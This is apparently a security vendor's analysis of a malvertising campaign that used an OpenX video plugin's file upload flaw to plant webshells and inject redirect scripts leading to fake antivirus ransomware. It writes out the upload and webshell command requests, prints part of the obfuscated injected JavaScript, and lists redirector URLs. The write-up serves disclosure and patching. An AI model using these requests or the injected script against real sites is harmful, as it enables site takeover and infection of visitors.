(Credits: Wayne Huang, Chris Hsiao, Sun Huang, NightCola Lin)
Contents:
[1. Summary]
[2. The infection process]
[3. The OpenX Vulnerability]
[4. The attack method]
[5. How to patch a vulnerable site]
[6. The exploit pack]
[7. Domain randomization]
[8. Random PHP filenames--really random?]
[9. The "dyndns" attacker group]
[10. List of affected websites]
[1. Summary]
Impact: Visitors to infected websites are infected permanently with the fake antivirus ransomware "Personal Shield Pro."
Cause: Vulnerability inside a plugin package offered on the official OpenX website openx.org.
Exploit pack: The g01pack exploit pack.
Attack group: Internally we dub it the "dyndns" group, who was responsible for multiple Clicksor incidents that we reported in May, as well as other types of Web malware injection incidents tracing much further back.
Sample list of infected websites:
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
[2. The infection process]
In 2009, GMO-Cloud and Armorize started the WebAlert malware monitoring platform in Japan. Armorize and GMO have been working together ever since to actively research Web Malware using threats detected via the WebAlert platform. WebAlert is offered free by GMO to 130,000 businesses worldwide resulting in an abundant wealth of malware related information for Armorize and GMO researchers to use in tracking and investigating web malware and large-scale malicious injection outbreaks.
Starting May of this year, we've been tracking a group we tagged internally as the "dyndns." In mid May, we wrote in our Chinese blog about how they've been massively spreading malvertisements via Clicksor. Armorize had its Chinese blog since 2008, and in May we wrote about this group only in the Chinese blog because we didn't really want to publicly call out Clicksor. But the attack was so widespread it was too hard not to talk about it and so we did it in Chinese. We've included in that post full traffic dumps of the incidents; please read it via Google translate if you're interested. We did inform Clicksor, of course.
Well, soon after our post, this "dyndns" group started to attack Websites that use OpenX to serve ads. Visitors to infected websites would end up having the fake antivirus ransomware "Personal Shield Pro," which is permanently installed inside the victims' PCs. This fake antirivus program disables most system functionalities and attributes the reason to "multiple virus infections on the system." One way to stop this and regain control of the PC is to click on "Remove All" and purchase a "license," which then pays the attackers and also discloses to them the credit card number used.
Here's a video using an infected Japanese website as example:
[3. The OpenX Vulnerability]
All of the infected websites were using OpenX to serve advertisements, with some having the installed the latest version--2.8.7. The infected OpenX file is (in most cases) ajs.php, and here's how the entire URL looks like:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/Curious to know how they've been hacked even with a most up-to-date version of OpenX, we dug deeper. As you can see, in the infected website bancadellecase.it, there's a webshell here:http://bancadellecase.it/admin/banner/www/admin/plugins/videoReport/lib/tmp-upload-images/image.php
A webshell is a backdoor script that allows the attacker full control of the compromised website.
Going up a directory, we found that there's been many attempts to upload a shell:
The first successful upload happened on Jun 29th, and it's obvious that after successfully uploading the webshell, the attacker modified the directory's access rights causing subsequent attempts to fail.
The webshell upload was made possible by a link on the openx.org website for OpenX users to download the OpenX Video Plugin:
This zip file includes OpenX Video Plugin version 1.1, which contains Open Flash Chart, which hasn't been updated since 2009 and contains an unrestricted file upload vulnerability (CVE-2009-4140).
As seen below, downloading and installing the plugin package as offered on openx.org results in installation of OpenX Video Plugin version 1.1:
Version 1.1 isn't patched--the newest, patched version is OpenX Video Plugin 1.8.7, as shown below:
[4. The attack method]
1. The attacker first test for the existence of ofc_upload_image.php: http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php

2. If exists, the attacker then creates a simple webshell using the following request:
http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shell.php&HTTP_RAW_POST_DATA=

3. The attacker now checks whether the shell has been successfully uploaded:
4. And if so, then the attacker can execute any system command by issuing requests such as: http://victim.com/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipconfig
5. Use the shell to inject malicious javascript into one of the OpenX php files. In this case it's for example:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/
[5. How to patch a vulnerable site]
Website owners should click on the "Plugins" tab in their control panels (as shown in the above screenshot) and check for the openXVideoAds version. For versions under 1.8.7, the website owner can simply do the following to patch the vulnerability:
1. Locate the directory ofc2, usually under:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2
2. In the directory, open ofc_upload_image.php and empty the contents:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
This is how version 1.8.7 patches the vulnerability
[6. The exploit pack]
This time the "dyndns" grouped mostly used the g01pack exploit pack:
[7. Domain randomization]
Let's have a look at some of the domains of the redirctors involved in this wave of attack:
blogtxcl.dyndns-blog.com
blogtvaj.dyndns-blog.com
blogkmra.dyndns-blog.com
blogrsxg.dyndns-blog.com
blogopud.dyndns-blog.com
bloghinw.dyndns-blog.com
blogcdir.dyndns-blog.com
blogwwbk.dyndns-blog.com
blogrrwf.dyndns-blog.com
blogootc.dyndns-blog.com
And also:
officekhmv.dyndns-office.com
officetnsb.dyndns-office.com
officetlqz.dyndns-office.com
officevfkt.dyndns-office.com
officeluzi.dyndns-office.com
officeeinw.dyndns-office.com
officejmra.dyndns-office.com
officeklqz.dyndns-office.com
officecdir.dyndns-office.com
officexcgp.dyndns-office.com
officeccgp.dyndns-office.com
And so, apparently, these domains take the format of _X_random.dyndns-X.com. In the first case, X=blog and in the second, X=office. Actually, this is exactly how these random domain names are generated. Let's look at the piece of malicious script injected into the OpenX ajs.php file:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/Here's a part of the injected javascript:
function T(harlots, ralphed) { soberer = harlots; var r = String("abcdefghi5zI9".substr(0, 9) + "jklmnopqrA2B".substr(0, 9) + "stuvwxyz"); var limpsey = new String("charARvGp".substr(0, 5) + "t"); var doglegs = "length"; footies = new Date(); var leisure = Math.floor(footies.getUTCHours()); var wyverns = footies.getUTCDate(); var dusters = footies.getUTCMonth(); var evinces = footies.getUTCFullYear(); var anchors = (leisure % r[doglegs]); var a = (leisure + wyverns) % r[doglegs]; var romanos = (leisure + wyverns + dusters) % r[doglegs]; var sorcery = (leisure + wyverns + dusters + evinces) % r[doglegs]; soberer += r[limpsey](anchors); soberer += r[limpsey](a); soberer += r[limpsey](romanos); soberer += r[limpsey](sorcery); return soberer + ralphed;}And here's how function T is called:var soberer = T(new String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)), new String(\".dyndns-\"+\"blog.com\"));String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)) resolves to:
"blog"
and String(\".dyndns-\"+\"blog.com\") resolves to:
"dyndns-blog.com"
And therefore the above javascript generates the random _X_random.dyndns-X.com malicious redirecting domains (redirectors). The randomization is based on the year, month, date and time.
[8. Random PHP filenames--really random?]
So we've covered the domain name generated by the injected script. Now let's look at the entire generated URL. An example:
http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&Let's look at the file name part: aeea8469e09d31020332ac926f183eaa.php. Seemingly random, right? Well not really. If you google for it, you get our Chinese blog about Clicksor malvertising (actually, the post is the only result right now).
So actually the seemingly-random "aeea8469e09d31020332ac926f183eaa.php" did appear before, in the malicious URLs involved in the multiple Clicksor malvertising incidents we wrote about. (Google's translation)
Well, further more, in our joint malware research lab with GMO-HS, this "aeea8469e09d31020332ac926f183eaa.php" file has appeared multiple times recently, some in cases associated with websites hacked via this OpenX plugin vulnerability, and some in other cases. An interesting note is that although the domain names are randomized, the file names were left fixed, but made to look random.
Examples:
http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&http://set.gambulingwebsites.com/news/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=5090485&topic_id=1994&http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3336736&forum_id=1992&http://vvvvvv.dyndns-mail.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3271149&forum_id=1997&http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2336475&forum_id=1992&http://blog.equine-webdesign.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2328756&forum_id=2010&http://grand.atlantahomevaluesnow.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=56082781&forum_id=1992&http://payments.cavatars.mobi/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=55210399&forum_id=1991&
[9. The "dyndns" attacker group]
And so, this seemingly-random file name "aeea8469e09d31020332ac926f183eaa.php" file isn't really
random, in fact, it's one of the commonly used file names by this "dyndns" group, and has appeared in various Clicksor malvertising incidents in May, as well as multiple other types of Web malware injections dating much further back.
[10. List of affected websites]
Here's a sample list of affected websites involved in this wave of OpenX hacking to spread "Personal Shield Pro":
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
Read more (rest of article)...